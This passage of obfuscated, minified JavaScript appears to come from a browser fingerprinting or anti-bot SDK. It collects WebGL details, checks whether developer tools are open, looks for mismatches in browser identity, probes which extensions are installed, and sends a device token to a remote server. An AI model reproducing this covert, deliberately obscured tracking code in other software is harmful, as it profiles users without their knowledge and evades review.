t=e[26],r=n[27],o=e[117],i=n[79],a=n[34],u=n[82],c=n[527],Z=n[33],J=e[584],K=e[585],Q=e[586],q=n[37],$=n[528],nn=e[407],tn=e[396],rn=e[587],an=n[529],un=e[588],cn=e[589],sn=n[25],fn=n[38],vn=n[530],dn=n[531],ln=e[590],jn=e[578],hn=n[79],gn=e[591],pn=e[592],wn=e[593],mn=n[532],yn=n[84],bn=void e[2],Sn=function(t){return bn[n[533]](n[9],e[2],n[9],e[203]),bn[e[594]](bn[n[534]]),bn[e[595]](bn[n[535]]),bn[e[596]](bn[e[597]]|bn[Ys(n[536])]),n[230]+t[0]+Ys(e[598])+t[1]+n[144]};if(!(bn=on()))return n[541];var En=[],_n=Ws([d,l].join(e[0])),Rn=Hs([j,Mt].join(n[6])),xn=bn[n[542]]();bn[e[601]](bn[e[602]],xn);var An=new Float32Array([-e[603],-n[543],n[9],n[544],-n[545],n[9],n[9],n[546],e[2]]);bn[n[547]](bn[Ws(e[604])],An,bn[e[605]]),xn[e[606]]=n[193],xn[n[548]]=n[193];var kn=bn[e[607]](),Tn=bn[Xs(n[549])](bn[n[550]]);bn[n[551]](Tn,_n),bn[Xs(e[608])](Tn);var Cn=bn[n[552]](bn[e[609]]);bn[n[551]](Cn,Rn),bn[Xs(n[553])](Cn),bn[e[610]](kn,Tn),bn[[h,Dt].join(n[6])](kn,Cn),bn[n[554]](kn),bn[n[555]](kn),kn[n[556]]=bn[Ws(n[557])](kn,[It,o].join(n[6])),kn[[i,g,p,w,m,Nt,Vt,y,Ft,Bt,Ut,a,b].join(n[6])]=bn[e[611]](kn,Ys(n[558])),bn[n[559]](kn[n[560]]),bn[[Gt,S,E,Xt].join(e[0])](kn[e[612]],xn[[_,Yt].join(e[0])],bn[e[613]],!n[11],e[2],n[9]),bn[e[614]](kn[n[561]],e[203],n[11]),bn[n[562]](bn[n[563]],n[9],xn[Hs(n[564])]);try{En[Ws(e[413])](bn[e[579]][n[400]]())}catch(Ln){}En[Gs(e[615])](Xs(n[565])+(bn[e[616]]()||[])[Ws(n[513])](Ws(n[566]))),En[Hs(n[567])](e[617]+Sn(bn[Xs(e[618])](bn[e[619]]))),En[Xs(e[620])](n[568]+Sn(bn[[Ht,Wt].join(n[6])](bn[n[569]]))),En[[u,R].join(e[0])](e[621]+bn[e[622]](bn[e[623]])),En[n[233]](n[570]+(bn[Gs([c,zt].join(n[6]))]()[Gs(n[571])]?e[624]:Ys([x,A,Zt,k,Z].join(n[6])))),En[e[247]](n[572]+bn[e[622]](bn[e[625]])),En[Ws(e[413])](e[626]+bn[n[573]](bn[[T,J].join(n[6])])),En[e[247]](e[627]+bn[n[573]](bn[Ys(e[628])])),En[n[233]](n[574]+function(o){var i=e[159],a=e[354],u=e[86],c=n[35],d=n[27],l=e[86],j=o[n[537]](n[538])||o[e[599]](n[539])||o[e[599]](n[540]);if(j){var h=o[[i,Ot,s,a,f,u,t,v,r,c,d,l].join(n[6])](j[e[600]]);return h===e[2]&&(h=e[202]),h}return null}(bn)),En[n[233]](e[629]+bn[n[573]](bn[Ys([C,K].join(n[6]))])),En[e[247]](Xs(e[630])+bn[n[573]](bn[n[575]])),En[e[247]](e[631]+bn[e[622]](bn[n[576]])),En[n[233]](e[632]+bn[e[622]](bn[e[633]])),En[n[233]](e[634]+bn[Xs([P,Q,L,O].join(e[0]))](bn[n[577]])),En[[q,Jt,Kt,M].join(e[0])](e[635]+bn[n[573]](bn[e[636]])),En[Gs(n[237])](n[578]+bn[n[573]](bn[n[579]])),En[n[233]](e[637]+bn[Ws(e[638])](bn[e[639]])),En[n[233]](n[580]+bn[Hs(e[640])](bn[e[641]])),En[Gs([D,$].join(n[6]))](n[581]+bn[e[622]](bn[n[582]])),En[[nn,I].join(e[0])](n[583]+Sn(bn[n[573]](bn[e[642]]))),En[[Qt,tn].join(e[0])](e[643]+bn[Hs(e[640])](bn[Xs([N,rn,an].join(n[6]))])),En[e[247]](Xs(e[644])+bn[Gs(e[645])](bn[e[646]])),En[e[247]](e[647]+bn[Hs(e[640])](bn[[un,cn].join(e[0])])),En[[qt,V,sn,fn].join(e[0])](n[584]+bn[Hs(n[585])](bn[[vn,F].join(e[0])])),En[e[247]](n[586]+bn[n[573]](bn[e[648]])),En[n[233]](Ws(n[587])+bn[n[573]](bn[n[588]]));try{var Pn=bn[n[537]](e[649]);Pn&&(En[n[233]](Ws(n[589])+bn[Xs(e[618])](Pn[Ws(n[590])])),En[[B,U].join(e[0])](n[591]+bn[[$t,nr].join(e[0])](Pn[n[592]])))}catch(Ln){}return bn[Hs([dn,ln,G].join(n[6]))]?((n[9],en[Ys(e[650])])([e[613],n[593]],(function(t){var r=e[651],o=n[594];(e[2],en[e[652]])([Xs(e[653]),e[654]],(function(i){(e[2],en[Xs(e[655])])([n[595],[r,o,gn].join(e[0]),e[656]],(function(r){(e[2],en[n[596]])([n[597],Ws([Y,tr].join(e[0])),Ys(e[657])],(function(o){var a=bn[e[658]](bn[i+Xs(n[598])],bn[r+e[11]+t])[o];o!==e[659]&&(o=e[660]+o);var u=[[pn,H].join(e[0]),i[Gs(e[661])](),n[599],r[e[662]](),n[600],t[e[662]](),e[175],o,n[242],a];En[n[233]](u[Xs([wn,mn].join(n[6]))](n[6]))}))}))}))})),En[[W,rr,z,yn].join(e[0])](n[401])):En[[jn,hn,X,er].join(n[6])](n[401])}:nn[n[360]]},{"key":[or,Z].join(n[6]),"value":function(){var t=n[34],r=n[39],o=e[16],i=n[35],a=n[27],u=n[34],c=on();if(!c)return nn[e[535]];var s=c[e[599]](e[649]);return[c[e[622]](s[n[601]]),c[n[573]](s[e[663]]),c[[J,K,Q,q,ir,t,$,r,o,i,a,u].join(e[0])](c[n[602]]),c[e[622]](c[e[648]]),c[e[622]](c[e[664]]),c[Hs(n[585])](c[n[603]]),c[n[573]](c[n[604]]),c[n[605]]()[e[268]](n[8])][n[223]](e[392])}}]},function(t,r,o){"use strict";var i=n[104],a=n[606],u=e[665];t[e[9]]={"key":Ys(n[607]),"value":function(){var t=navigator[n[608]],r=new RegExp(e[666])[e[274]](t)&&new RegExp(n[609])[e[274]](t),o=window[n[610]]!==window[[ar,i].join(e[0])];return window[e[667]]&&window[n[611]]&&window[Xs(e[668])]-window[[a,u].join(e[0])]>(r?n[612]:n[613])&&!o||window[e[548]]&&window[n[614]]&&window[n[615]]-window[Hs(e[669])]>n[378]&&!o?e[203]:n[9]}}},function(t,r,o){"use strict";for(var i=[e[203],e[2],e[202]],a=e[2];e[208];){switch(i[a++]){case e[2]:var u=o(n[9]);continue;case n[11]:var c=n[165];continue;case e[202]:t[Ws(n[616])]={"key":e[670],"value":function(){var t=e[671],r=e[195],o=n[617],i=n[618],a=n[619],s=n[27],f=e[130],v=n[116],d=e[672],l=e[673],j=e[674],h=e[229],g=e[675],p=navigator[[t,ur,cr,c,sr].join(n[6])][n[620]](),w=navigator[Xs(e[676])];if(new RegExp([fr,r].join(e[0]),Ws(e[677]))[[vr,o].join(n[6])](p))return n[203];var m=(n[9],u[Hs(n[621])])(p,[[Hs(e[678]),[n[622],Hs(n[623])]],[e[679],[[dr,i].join(n[6]),[lr,jr].join(e[0])]],[[a,s].join(e[0]),[n[624],n[625]]],[e[680],n[626]],[[f,v].join(n[6]),e[681]]])||n[627];if(new RegExp([d,l,j].join(e[0]))[e[274]](m)&&w!==n[628])return e[208];var y=eval[[h,g].join(n[6])]()[e[249]];if(y===e[682]&&!new RegExp(e[683])[e[274]](m))return n[195];if(y===e[684]&&!new RegExp(e[685])[Hs(e[686])](m))return e[208];if(y===n[629]&&!new RegExp(e[687])[e[274]](m))return n[195];var b=void e[2];try{throw n[41]}catch(S){try{S[n[630]](),b=e[208]}catch(E){b=e[217]}}return b&&!new RegExp(n[631])[e[274]](m)?e[208]:n[203]}};continue}break}},function(t,r,o){"use strict";t[e[9]]={"key":[hr,gr].join(e[0]),"value":function(){if(typeof navigator[e[688]]!==n[511])try{if(navigator[n[632]][0][e[252]](n[9],e[202])!==navigator[n[461]][Hs(e[689])](e[2],e[202]))return n[195]}catch(t){return n[195]}return n[203]}}},function(t,r,o){"use strict";var i=e[690],a=n[633],u=n[25],c=n[634],s=n[635],f=e[16],v=e[29],d=n[20],l=e[691],j=n[636],h=e[568],g=n[637],p=e[692],w=n[638],m=e[114],y=e[191],b=e[118],S=e[568],E=e[64],_=n[639],R=e[64],x=n[640],A=e[51],k=e[112],T=e[118],C=e[44],P=e[554],L=n[641],O=n[642],M=n[643],D=o(e[2]);t[n[205]]={"key":[i,pr,a,wr,u].join(n[6]),"value":function(){for(var t=[e[325],e[215],e[202],e[2],n[194],n[11],e[332],n[310],e[693],e[213],e[328],n[644]],r=n[9];n[195];){switch(t[r++]){case n[9]:var o=navigator[[N,c].join(e[0])][[s,mr,f].join(n[6])]();continue;case n[11]:var i=void n[9];continue;case e[202]:var a=navigator[n[645]];continue;case n[193]:if(o[Gs([x,Lr,A].join(e[0]))](n[646])>=e[2]&&u!==e[694]&&u!==Ws(n[647]))return e[208];if((o[e[329]](Hs(e[695]))>=e[2]||o[e[329]]([Or,tn].join(e[0]))>=e[2]||o[n[302]](e[696])>=e[2])&&u!==n[648]&&u!==[rn,on].join(e[0]))return e[208];if((o[n[302]]([k,Mr].join(e[0]))>=n[9]||o[Gs([an,un,Dr,Ir,T,C,cn].join(e[0]))](n[649])>=e[2]||o[[P,L,sn].join(e[0])]([fn,Nr,Vr,Fr].join(n[6]))>=n[9]||o[e[329]](Ws(e[697]))>=n[9])&&u!==e[698]&&u!==n[650])return e[208];if((o[n[302]](n[646])===-e[203]&&o[e[329]](n[651])===-n[11]&&o[Ws([Br,Ur,vn].join(e[0]))](n[652])===-n[11])!=(u===[O,Gr].join(n[6])))return n[195];continue;case e[205]:var u=(e[2],D[[yr,V,v,d,F,l,br].join(n[6])])(I,[[Hs(e[699]),[B,Sr,Er].join(n[6])],[e[694],Xs(e[700])],[e[701],n[653]],[Gs(e[702]),[j,U].join(n[6])],[Hs(n[654]),[n[655],e[703]]],[e[698],[h,G,X].join(e[0])]])||e[704];continue;case e[215]:var I=navigator[n[608]][e[662]]();continue;case n[257]:i=n[656]in window||navigator[[_r,Y,g,p,w,m,Rr].join(e[0])]>e[2]||navigator[n[657]]>e[2]?e[208]:n[203];continue;case e[325]:var N=e[705],V=n[658],F=e[706],B=e[707],U=n[659],G=e[26],X=n[48],Y=e[708],H=n[660],W=e[709],z=n[5],Z=n[34],J=e[17],K=n[23],Q=n[440],q=n[661],$=e[20],nn=n[41],en=n[41],tn=n[662],rn=n[663],on=e[710],an=e[20],un=n[239],cn=n[23],sn=n[33],fn=n[23],vn=n[664],dn=n[25];continue;case n[310]:if(i&&!new RegExp(Hs([H,xr].join(n[6])))[n[665]](u))return e[208];continue;case n[309]:if(typeof a!==e[10]){if((a=a[n[620]]())[Ws([W,Ar].join(n[6]))](Hs(e[711]))>=e[2]&&u!==n[666]&&u!==Ys(e[712]))return n[195];if(a[e[329]](n[651])>=e[2]&&u!==n[648]&&u!==[y,kr,z,Z,J,K,b].join(n[6]))return n[195];if(a[[Tr,Q,q,$].join(e[0])]([S,nn,E].join(n[6]))>=n[9]&&u!==[_,en,R].join(e[0])&&u!==n[650])return n[195];if((a[n[302]]([Cr,Pr].join(n[6]))===-e[203]&&a[n[302]](e[713])===-e[203]&&a[n[302]](e[714])===-e[203])!=(u===n[627]))return e[208]}continue;case e[328]:if(typeof navigator[[M,dn].join(n[6])]===n[511]&&u!==n[666]&&u!==e[715])return e[208];continue;case n[644]:return e[217]}break}}}},function(t,r,o){"use strict";var i=n[133],a=e[118],u=n[38];t[Ys(n[667])]={"key":n[668],"value":function(){var t=e[99],r=e[12],o=e[64],c=e[86],s=n[84];return window[Ys(n[669])][[i,Xr,a,t,u].join(n[6])]<window[e[716]][n[495]]||window[[r,o,c,Yr,Hr,s].join(e[0])][Gs(e[542])]<window[e[716]][Gs(n[670])]?n[195]:e[217]}}},function(t,r,o){"use strict";var i,a=n[671],u=n[127],c=n[155],s=e[717],f=n[2],v=e[718],d=e[99],l=n[672],j=n[673],h=e[48],g=n[23],p=n[674],w=n[675],m=e[719],y=n[676],b=e[720],S=o(e[202]),E=(i=S)&&i[[a,Wr,u,zr].join(n[6])]?i:{"default":i},_=o(n[9]);var R=[Ws(n[677]),n[678],n[679],e[721],[Zr,Jr,Kr].join(n[6]),n[680],Xs(e[722]),e[723],e[724],e[725],n[681],e[726],[c,s,f,Qr,qr,v,d].join(e[0]),n[682],Hs(n[683]),Ws(e[727]),e[728],Ws(n[684]),Xs(e[729]),Gs(n[685]),[$r,l].join(e[0]),e[730],Xs(n[686]),e[731],e[732]];t[n[205]]={"key":[j,no,h].join(n[6]),"value":function(){var t=e[733],r=n[687],o=e[734],i=n[688];return new E["default"]((function(a,u){var c=e[735],s=e[99];if(window[Gs(e[736])]&&(e[2],_[Gs([c,g].join(e[0]))])(window[e[520]][[p,w].join(n[6])])&&location[e[275]]===n[250]){var f=Math[Gs([m,eo].join(n[6]))](Math[Ys(n[689])]()*R[Hs(n[238])]),v=location[e[275]]+n[251]+R[f]+n[690];setTimeout((function(){u()}),e[737]),(e[2],_[e[738]])(v,(function(){for(var c=[e[2],n[11],n[197]],f=e[2];n[195];){switch(c[f++]){case n[9]:var d=n[73],l=e[739],j=e[740],h=e[403],g=e[192];continue;case n[11]:var p=window[Gs([t,r].join(n[6]))][Xs(n[691])](v)[0];continue;case n[197]:p?a(p[Xs([y,b,o].join(e[0]))]&&p[e[741]]-p[[i,d,to,l,ro,j,h,g,s].join(e[0])]===e[2]?n[11]:e[2]):u();continue}break}}))}else u()}))}}},function(t,r,o){"use strict";var i=n[692],a=e[742],u=e[743],c=e[744],s=n[693],f=e[12],v=o(n[9]),d=o(e[745]);t[Ys(n[667])]={"key":n[694],"value":function(){var t=n[695],r=e[746],o=e[747],l=n[84],j=n[696],h=n[697],g=n[21],p=n[35],w=e[86],m=(e[2],v[e[351]])([(n[9],d[e[748]])(),(n[9],v[n[698]])([Hs(e[749]),Gs(e[750]),n[699],e[751],e[752],[oo,io,i].join(n[6]),e[753]],(function(r){var o=r in window;return o&&r===Hs(e[749])?!window[e[754]][[a,t].join(n[6])]:o})),(n[9],v[n[698]])([e[755],n[700],Ws(n[701]),e[756],e[757],n[702],[r,u].join(n[6]),[c,ao].join(n[6]),n[703],[s,o,l].join(e[0])],(function(n){return n in document})),(e[2],v[Ws(e[758])])([e[759],e[751],n[704]],(function(t){return document[[uo,co,j].join(e[0])][n[705]](t)})),new RegExp(n[706],e[51])[n[665]](navigator[Ws([so,fo].join(e[0]))]),!!navigator[Ws(e[760])]||new RegExp(Xs(n[707]),e[51])[e[274]](navigator[e[761]])],(function(t){return n[6]+(t?n[11]:e[2])}))[e[268]](n[6]);return m=parseInt((Ys([vo,h].join(e[0]))+m)[[lo,g,jo,f,p,w].join(e[0])](-e[762]),e[202])}}},function(t,r,o){"use strict";var i=n[29],a=e[763],u=n[708],c=e[764],s=e[765],f=e[12],v=e[142],d=e[584],l=e[74],j=e[60],h=e[766],g=n[709],p=e[767],w=n[84],m=n[710],y=e[768],b=e[769],S=n[5],E=n[711],_=n[712],R=e[770],x=M(o(n[713])),A=M(o(n[714])),k=o(n[11]),T=o(n[9]),C=o(n[715]),P=o(n[194]),L=o(e[771]),O=o(n[716]);function M(n){return n&&n[e[285]]?n:{"default":n}}var D=function(t,r){var o=e[772],a=n[717],u=e[221];return(n[9],T[[o,ho].join(e[0])])([t][Ws([a,go].join(e[0]))]((e[2],L[[po,wo,i].join(e[0])])(r[[mo,u].join(e[0])])))+r};x["default"][n[211]][Ws(e[773])]=function(t){var r=n[6],o=O[e[774]][e[249]],i=e[2];for(var v in t){var d,l=i%o,j=O[n[718]][l],h=(e[2],P[n[289]])(((d={})[v]=t[v],d));r+=D(l+e[203],j((e[2],C[e[775]])(h[e[305]](e[203],-n[11])))),i++}return r=O[n[719]]+e[339]+(e[2],C[Ys(e[776])])(r,Xs([yo,a,u,c,bo].join(n[6]))),V[[s,f].join(n[6])]=r,r};var I=function(){var t=e[777],r=n[26],o=e[128],i=e[74],a=e[584],u=arguments[Gs(n[720])]>n[9]&&arguments[0]!==undefined?arguments[0]:{},c=arguments[1];u=(n[9],T[e[227]])({"type":n[721],"server":k[[t,So,Eo,_o,Ro,v,r,xo,d,o,l,j,Ao,i].join(n[6])],"cache":e[208],"etag":e[208],"fallback":e[208],"enablePro":n[195]},window[n[722]]||{},u);var s=new x["default"](u),f=s[n[723]][n[338]];return f[n[279]]((function(t){V[n[724]]=V[n[724]]||t,V[[h,a].join(e[0])]=t}))["catch"]((function(n){e[208]&&F(n,s,u)})),(n[9],T[[g,ko].join(e[0])])(c)&&f[e[301]]((function(n){c(null,n)}),(function(n){c(n)})),f};I[[p,To,w].join(e[0])]=A["default"][e[268]](n[725]);var N=window,V=N[Ws(n[726])]=N[e[282]]||{};function F(t,r,o){for(var i=[n[727],n[9],n[11],e[781],e[693],e[325],e[205],n[197],n[193],n[200],e[782],n[728],n[729],e[783],n[386],n[730],e[328],n[257],n[310]],a=n[9];n[195];){switch(i[a++]){case n[9]:var u=t[Gs(e[784])];continue;case e[203]:var c=u?t[e[785]]:t;continue;case e[202]:if(new RegExp(Ys([E,y].join(e[0])),n[23])[e[274]](d))return;continue;case e[213]:var s=Gs([x,A,Lo].join(n[6]));continue;case n[194]:if(v[e[249]]<e[762])return;continue;case e[215]:var f=e[0];continue;case n[257]:(e[2],T[n[596]])(g,(function(n,t){l[e[247]](encodeURIComponent(t)+e[331]+encodeURIComponent(n))}));continue;case n[258]:var v=o[n[731]]||o[[w,m,Co,Po,S].join(n[6])]||n[6];continue;case e[333]:(n[9],T[e[738]])(k[Ys(n[732])]+n[733]+l[Gs(n[734])](e[326]));continue;case n[309]:var d=navigator[n[608]];continue;case n[314]:var l=[];continue;case n[644]:var j=c[Ys([b,p].join(n[6]))]||n[6];continue;case e[783]:h&&(s=h[1][n[620]](),f=o[Gs([Mo,_,R,P].join(e[0]))]||e[0]);continue;case n[735]:var h=new RegExp(e[786])[[C,Oo].join(n[6])](j);continue;case n[730]:var g={"appId":o[n[736]]||n[6],"errorName":s,"errorDetail":j[Gs(n[737])](e[2],e[787]),"clientTime":(e[2],T[e[232]])(new Date),"requestStatus":r[e[308]],"ext":f};continue;case e[788]:u&&!f&&(f=o[n[738]]);continue;case e[5]:h&&(s=h[1]);continue;case e[789]:var p=n[739],w=n[41],m=n[37],y=n[740],x=e[790],A=e[791],C=n[503],P=n[35];continue;case e[792]:h=new RegExp(e[793],n[23])[n[741]](j);continue}break}}V[e[778]]=V[[m,y].join(n[6])]||I,V[Xs(e[779])]=V[e[780]]||I,t[n[205]]=I},function(t,r,o){"use strict";var i=e[99],a=e[794],u=n[742],c=e[795],s=n[743],f=n[744],v=e[99],d=n[745],l=n[746],j=e[796],h=n[747],g=e[17],p=e[48],w=e[16],m=n[748],y=e[797],b=e[717],S=n[342],E=n[749],_=e[17],R=n[750],x=e[798],A=e[159],k=n[751],T=e[799],C=e[800],P=n[752],L=e[16];r[[Do,Io].join(e[0])]=e[208];var O=o(e[202]),M=G(O),D=G(o(n[753])),I=function(t){if(t&&t[n[259]])return t;var r={};if(null!=t)for(var o in t)Object[[No,Vo].join(e[0])][n[219]][n[204]](t,o)&&(r[o]=t[o]);return r["default"]=t,r}(o(e[684])),N=o(n[9]),V=G(o(e[423])),F=o(n[11]),B=G(o(e[801]));function U(n,t){if(!(n instanceof t))throw new TypeError([Fo,Bo].join(e[0]))}function G(n){return n&&n[e[285]]?n:{"default":n}}var X=function(){var t=e[802],r=e[803],o=n[19],G=n[37],X=e[804],Y=n[754],H=n[54],W=e[297],z=n[37],Z=n[35],J=e[60],K=n[755],Q=n[35],q=e[51],$=e[17],nn=e[12],en=e[805],tn=e[806],rn=n[25],on=n[756],an=n[757],un=n[758];function cn(){var t=e[117],r=n[759],o=e[807],a=this,u=arguments[n[221]]>n[9]&&arguments[0]!==undefined?arguments[0]:{};U(this,cn),u[n[736]]=u[n[736]]||u[n[731]],this[e[348]]=(n[9],N[[Uo,t].join(n[6])])({"detectors":{},"lidKey":F[e[808]],"tokenKey":F[Hs(e[809])]},u),this[n[723]]=(e[2],O[Xs(e[810])])(),this[e[811]](F[e[812]][e[813]]);var c=this[n[760]](u);if(c)return this[e[343]][e[299]](new Error(c)),this;u[e[814]]&&setTimeout((function(){a[n[723]][[r,i].join(e[0])](new Error(Ys(e[815])))}),u[Ys(n[761])]),(n[9],V["default"])((function(){var n=e[816],t=e[817];return document[[n,t].join(e[0])]}),e[428])[n[279]]((function(){var t=e[48];a[n[762]](F[e[812]][[o,t].join(n[6])]),a[Xs(n[763])]()}))}return cn[Gs(e[818])][e[811]]=function(e){this[[a,Go].join(n[6])]=e},cn[n[211]][Ws(n[764])]=function(){return this[e[308]]},cn[e[218]][[u,t].join(n[6])]=function(t){for(var r=[e[819],n[736]],o=e[2];o<r[Ws([Xo,Yo].join(n[6]))];o++){var i=r[o];if(!t[Ws(e[820])](i))return e[821]+i+n[765];if(!t[i])return e[821]+i+e[822]}},cn[Xs(e[823])][n[766]]=function(){for(var t=[n[194],e[202],n[258],e[2],e[203],e[332],n[200],n[193]],o=n[9];e[208];){switch(t[o++]){case e[2]:var i=[Xs([s,Ho].join(n[6])),[f,r].join(e[0]),e[824]];continue;case e[203]:(e[2],N[n[220]])(i,(function(n){l[n]&&(a[n]=encodeURIComponent(l[n]))}));continue;case e[202]:var a=arguments[Hs(n[238])]>n[9]&&arguments[0]!==undefined?arguments[0]:{};continue;case n[193]:return a;case n[194]:var u=e[825],v=e[336],d=e[12];continue;case e[215]:delete a[Ys(e[826])];continue;case n[257]:a[e[827]]=a[n[736]];continue;case n[258]:var l=this[[u,c,v,d].join(n[6])];continue}break}},cn[e[218]][e[828]]=function(){return M["default"][n[767]]([this[e[829]](this[n[319]][n[768]],{"type":e[184],"value":(new Date)[n[472]]()+(e[2],N[n[769]])()}),this[e[829]](this[e[348]][Xs(n[770])])])[n[279]]((function(t){var r=n[27],i=n[748],a=n[45],u=e[44],c=t[0],s=t[1],f={"lid":c[n[335]],"lidType":c[[v,o,G,r].join(n[6])]};return s&&s[n[335]]&&(f[[i,a,u].join(e[0])]=s[e[363]]),f}))},cn[Gs(n[771])][Hs(n[772])]=function(){var t=e[830],r=e[831],o=this,i=this[n[319]][Gs(e[832])];this[n[773]]()[Ws(n[774])]((function(t){var r=o[[X,d,Y].join(e[0])]((e[2],N[n[775]])({"cache":!!o[n[319]][n[776]]},t)),i=r[e[833]];return o[n[762]](F[e[812]][Hs(n[777])]),(n[9],D["default"])({"Param":o[n[778]](r),"options":o[e[348]],"token":i})}))[e[301]]((function(t){o[n[762]](F[[l,H].join(n[6])][Xs(e[834])]),o[[Wo,j,zo,Zo].join(e[0])](t[n[322]])}),(function(n){i?o[Ws(e[835])]():o[[t,r,h,W].join(e[0])][e[299]](o[e[836]](n))}))},cn[e[218]][e[836]]=function(t){return t[Ys(e[837])]&&t[n[779]]?t[n[779]]:t},cn[[z,Jo,g,Ko,Qo,Z,p,qo,w].join(e[0])][n[780]]=function(t){var r=e[32],o=e[838],i=e[163],a=t[Xs(n[781])];if(a!==-e[213])return a===-e[205]&&t[e[352]]?(this[[r,o,m,$o].join(n[6])](this[[y,b].join(n[6])][Hs(e[840])],t[n[322]]),void this[Hs([ni,i,S,ei,J,ti].join(n[6]))]()):void(a!==e[203]&&a!==n[197]?this[Ws(e[835])]({"jsonp":a===-e[215]}):this[Ws(n[783])][e[841]]||this[e[842]]()!==F[Ws(e[843])][Ys([E,K].join(n[6]))]?this[Gs(n[785])][e[307]](t[n[322]]):this[Xs(n[784])]());this[e[343]][Ws(e[839])](new Error(n[782]))},cn[e[218]][Ws(n[786])]=function(){var t=e[104],r=n[84],o=e[844],i=e[825],a=e[336],u=e[833],c=n[787],s=e[845],f=n[788],v=e[471],d=this,l=arguments[Xs(e[263])]>n[9]&&arguments[0]!==undefined?arguments[0]:{},j=l[n[789]],h=this[[_,t,Q,q,$,r,nn].join(e[0])],g=h[Ws(n[790])],p=h[Ws(e[846])],w=h[n[791]];w&&(p[e[847]]=e[208]);var m=new B["default"](this[e[348]]);this[n[762]](F[e[812]][Ys(e[848])]),M["default"][Ys(n[792])]([m[e[813]](),this[e[828]]()])[[ri,oi].join(e[0])]((function(t){var r=e[849],l=n[2],h=n[35],p=e[26],w=t[0],m=t[1],y=d[e[850]]((e[2],N[e[227]])({"cache":!!d[n[319]][Xs(n[793])]},m,w)),b=d[e[851]](y);d[n[762]](F[n[794]][Xs(e[852])]),(e[2],D["default"])({"Param":b,"options":d[Gs(e[853])],"jsonp":j})[Gs([R,en].join(n[6]))]((function(t){var v=n[795],j=e[99],g=n[21];d[[ii,o,v].join(n[6])](F[n[794]][Ws(n[796])]);var w=t[e[352]],m=t[n[797]],y=t[e[348]],b=y===undefined?{}:y,S=m[n[798]];b[[r,tn].join(e[0])]===e[854]&&S&&d[n[799]](d[[i,l,a,rn].join(n[6])][[u,on].join(e[0])],S),w[[ai,h,p,j,g,ui].join(e[0])]===n[197]?d[n[723]][n[270]](w[n[322]]):d[Ws([an,c,s,f].join(n[6]))][e[299]](new Error(n[800]+w[e[855]]))}),(function(t){g&&b?d[e[343]][n[270]](e[339]+b):d[e[343]][e[299]](d[[ci,x,v].join(n[6])](t))}))}))},cn[n[211]][Ws(e[856])]=function(t,r){var o=n[27],i=e[99],a=I[[A,o,i].join(e[0])](t)||r;return M["default"][n[270]](a)},cn[e[218]][n[801]]=function(t,r){var o=e[143],i=n[84],a=n[802],u=n[803],c=n[804],s=this;return this[Ys(n[805])](t,r)[[o,i].join(e[0])]((function(){var r=n[806],o=arguments[Ys([r,k].join(e[0]))]>e[2]&&arguments[0]!==undefined?arguments[0]:{};return o[Xs([un,T,a,C,P].join(n[6]))]&&s[[si,fi].join(n[6])](t,o[[u,c,L].join(n[6])]),o}))},cn[e[218]][e[857]]=function(t,r){I[Xs(e[858])](t,r,{"domain":this[n[319]][e[859]]})},cn[n[211]][n[778]]=function(n){},cn}();r["default"]=X},function(t,r,o){"use strict";var i=e[106],a=e[860],u=e[120],c=n[27];r[n[259]]=e[208],r["default"]=function(t){var r=t[e[861]],o=t[n[319]],u=t[n[807]],c=t[[vi,di].join(n[6])],v=c===undefined?{}:c,d=t[e[862]],j=r[n[221]]>e[863],h={"_t":((new Date)[e[347]]()+n[6])[Xs(e[864])](-n[257],-e[203])};return o[Xs(e[865])]&&u&&(v[n[808]]=u),j||!o[Gs(n[809])]?h[n[810]]=r:v[Ys(n[811])]=r,!d&&l?(n[9],f["default"])({"url":o[[li,i].join(n[6])],"method":j?n[812]:e[866],"data":h,"headers":v}):(e[2],s["default"])({"url":o[[a,ji].join(e[0])],"data":{"Param":r}})[n[279]]((function(n){return{"headers":{},"data":n}}))};var s=v(o(e[762])),f=v(o(e[867]));function v(e){var t=n[671];return e&&e[[t,u,hi,c].join(n[6])]?e:{"default":e}}var d=new XMLHttpRequest,l=Ys(e[868])in d&&Ws(n[813])in d},function(t,r,o){"use strict";var i=e[869],a=e[870],u=e[871],c=n[814];r[e[285]]=n[195],r["default"]=void e[2];var s,f=o(n[200]),v=(s=o(n[193]))&&s[n[259]]?s:{"default":s};function d(t){for(var r=e[2];r<(arguments[n[221]]<=n[11]?e[2]:arguments[n[221]]-n[11]);r++){var o=r+e[203]<n[11]||arguments[n[221]]<=r+n[11]?undefined:arguments[r+e[203]];for(var i in o)o[Ws(e[820])](i)&&(t[i]=o[i])}return t}var l=document[n[475]]||document[e[525]](Ws([i,a].join(e[0])))[0];var j=function(t){for(var r=[e[325],n[193],e[215],e[202],e[205],n[9],e[332],e[333],n[11]],o=e[2];n[195];){switch(r[o++]){case e[2]:s[j]=g;continue;case n[11]:return new v["default"]((function(t,r){for(var o=[e[2],e[205],n[193],n[11],e[202],e[215],n[257]],i=n[9];n[195];){switch(o[i++]){case e[2]:var u=n[815];continue;case n[11]:s[n[816]]=a;continue;case n[197]:s[Ys(n[817])]=function(e){r(e||new Error(n[818]))};continue;case n[193]:window[g]=function(n){t(n);try{l[[u,bi,E].join(e[0])](s),delete window[g]}catch(r){}};continue;case e[205]:var s=document[Hs(n[819])](Ys([S,c].join(e[0])));continue;case e[215]:l[Hs(e[872])](s);continue;case e[332]:setTimeout((function(){r(new Error(n[820]))}),h);continue}break}}));case n[197]:var i=t,a=i[n[821]],s=i[e[352]],j=i[[p,w,m,y,gi,b,pi,wi].join(n[6])],h=i[e[814]];continue;case e[213]:t===void e[2]&&(t={});continue;case e[205]:var g=e[11]+String(Math[[u,mi,yi].join(e[0])]())[e[265]](e[202]);continue;case n[200]:t=d({"url":e[0],"data":{},"callback":e[873],"timeout":e[874]*n[822]},t);continue;case e[332]:a+=a[Xs(e[875])](e[876])>e[2]?e[326]:e[876];continue;case n[258]:var p=n[48],w=e[26],m=e[15],y=n[15],b=e[26],S=e[877],E=e[118];continue;case e[333]:a+=(n[9],f[e[320]])(s);continue}break}};r["default"]=j},function(t,r,o){"use strict";var i=e[128],a=n[39],u=e[878],c=n[87],s=n[3],f=e[879],v=e[880],d=e[881],l=n[144],j=e[16],h=n[84],g=e[19],p=n[239];r[e[285]]=n[195],r["default"]=void n[9];var w=o(n[200]),m=R(o(e[213])),y=o(n[823]),b=R(o(e[682])),S=R(o(e[882]));function E(t){for(var r=n[54],o=n[37],i=e[99],a=n[19],u=n[9];u<(arguments[e[249]]<=n[11]?n[9]:arguments[Hs(e[253])]-e[203]);u++){var c=u+e[203]<e[203]||arguments[e[249]]<=u+e[203]?undefined:arguments[u+e[203]];for(var s in 